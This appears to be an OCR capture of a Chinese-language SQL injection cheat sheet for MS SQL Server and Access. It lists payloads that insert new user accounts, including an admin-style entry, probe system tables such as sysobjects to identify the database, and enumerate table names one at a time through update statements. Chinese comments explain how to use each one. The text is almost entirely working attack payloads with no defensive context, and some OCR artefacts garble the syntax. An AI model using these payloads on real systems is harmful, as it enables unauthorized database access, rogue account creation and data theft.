
insert into users values( 666,
char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73),
char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), 0xffff)–
insert into users values( 667,123,123,0xffff)–
insert into users values ( 123, admin–, password, 0xffff)–
;and user>0
;and (select count(*) from sysobjects)>0
;and (select count(*) from mysysobjects)>0 //为access_blank>数据库
枚举出数据表名
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u
and status>0);–
这是将第一个表名更新到aaa的字段处。
读出第一个表，第二个表可以这样读出来（在条件后加上 and
name<>刚才得到的表名）。
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u
and status>0 and name<>vote);–